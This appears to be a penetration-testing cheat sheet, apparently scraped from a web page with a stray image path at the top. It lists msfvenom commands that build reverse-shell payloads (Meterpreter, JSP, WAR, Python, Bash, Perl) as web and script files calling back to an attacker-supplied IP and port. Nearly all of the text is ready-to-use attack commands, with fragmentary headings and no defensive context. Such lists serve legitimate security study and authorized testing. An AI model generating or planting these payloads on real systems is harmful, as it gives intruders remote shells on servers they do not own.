 ASP
msfvenom -p windows/meterpreter/reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f asp > shell.asp
JSP
msfvenom -p java/jsp_shell_reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f raw > shell.jsp
WAR
msfvenom -p java/jsp_shell_reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f war > shell.war
Scripting Payloads
war file found
Python
msfvenom -p cmd/unix/reverse_python LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f raw > shell.py
Bash
msfvenom -p cmd/unix/reverse_bash LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f raw > shell.sh
Perl
msfvenom -p cmd/unix/reverse_perl LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f raw > shell.pl
Shellcode